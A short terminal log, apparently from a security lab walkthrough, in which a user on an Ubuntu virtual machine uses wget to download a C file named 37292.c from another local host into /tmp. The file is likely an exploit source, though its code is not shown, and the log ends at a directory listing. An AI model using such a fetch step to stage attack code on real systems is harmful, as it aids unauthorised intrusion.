 92.cteam@moonteam-virtual-machine:~$ wget http://192.168.80.134/37292.c /tmp/372
--2022-03-04 15:21:06-- http://192.168.80.134/37292.c
正在连接 192.168.80.134:80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度： 5119 (5.0K) [text/plain]
正在保存至: “37292.c.1”
37292.c.1 100%[===================>] 5.00K --.-KB/s 用时 0s
2022-03-04 15:21:06 (391 MB/s) - 已保存 “37292.c.1” [5119/5119])
/tmp/37292.c: 地址缺少协议类型.
FINISHED --2022-03-04 15:21:06--
Total wall clock time: 0.004s
Downloaded: 1 files, 5.0K in 0s (391 MB/s)
moonteam@moonteam-virtual-machine:~$ cd /tmp
moonteam@moonteam-virtual-machine:/tmp$ ls
37292.c
config-err-YA6K5R
fcitx-qimpanel:0.pid
fcitx-socket-:0
iconcache-qykbek
systemd-private-09e7342ebe8548c2ab0e3c1dae2fbf43-colord.service-1OE4Kt
systemd-private-09e7342ebe8548c2ab0e3c1dae2fbf43-rtkit-daemon.service-zE2q23
systemd-private-09e7342ebe8548c2ab0e3c1dae2fbf43-systemd-timesyncd.service-60dZ8U
unity_support_test.0
VMwareDnD
vmware-root
moonteam@moonteam-virtual-machine:/tmp$